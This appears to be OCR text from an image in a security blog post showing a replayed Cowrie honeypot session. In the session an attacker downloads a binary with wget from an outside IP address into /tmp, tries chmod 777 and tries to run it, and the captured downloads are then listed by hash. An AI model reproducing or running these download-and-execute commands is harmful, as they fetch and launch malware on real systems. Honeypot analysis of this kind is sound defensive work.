 Technical Tuesday
me/cowrie/cowrie# bin/playlog var/lib/cowrie/tty/3e63ed92fd48a60e9538395b3d7da2
c16c5b64819853702534c7272f9d879a39
--2020-09-10 04:29:04-- http://209.190.46.193/HOPEIDONTHITTHEurlhausabuseLOL/zbetcheckin.x86_64
Connecting to 209.190.46.193:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 79104 (77K) [text/whatever]
Saving to: `/tmp/zbetcheckin.x86_64'
100%[======================================>] 79,104 129K/s eta 0s
2020-09-10 04:29:05 (129 KB/s) - `/tmp/zbetcheckin.x86_64' saved [79104/79104]
chmod: invalid mode: ‘777’
Try 'chmod --help' for more information.
-bash: ./zbetcheckin.x86_64: command not found
root@debian-s-1vcpu-1gb-tor1-01:/home/cowrie/cowrie# ls -la var/lib/cowrie/downloads/
total 1320
drwxr-xr-x 2 cowrie cowrie 4096 Sep 16 01:19 .
drwxr-xr-x 5 cowrie cowrie 4096 Sep 9 21:46 ..
-rw-r--r-- 1 cowrie cowrie 79104 Sep 10 04:29 3628ed21affb88f5367de44a2913ec761e8ab9804b4582161bf2d98690a02d00
-rw-r--r-- 1 cowrie cowrie 389 Sep 10 01:52 a8460f446be540410004b1a8db4083773fa46f7fe76fa84219c93daa1669f8f2
-rw------- 1 cowrie cowrie 625867 Sep 13 17:33 ab9e1d3fdbd19341b34c8b9f75d75e60edda1a74025194e4def1da0de2f87e41
-rw------- 1 cowrie cowrie 625867 Sep 11 18:10 f0343b26025df6cf378cc5dc4c8ff2dbc49d45d8497ce384eb6d69c6e921ee2f
-rw-r--r-- 1 cowrie cowrie 2 Sep 9 21:33 .gitignore
-rw------- 1 cowrie cowrie 0 Sep 16 01:19 tmpod6rwpvo
-rw------- 1 cowrie cowrie 0 Sep 16 01:18 tmpq7zwo241
root@debian-s-1vcpu-1gb-tor1-01:/home/cowrie/cowrie# file
The
Cybersecurity
Librarian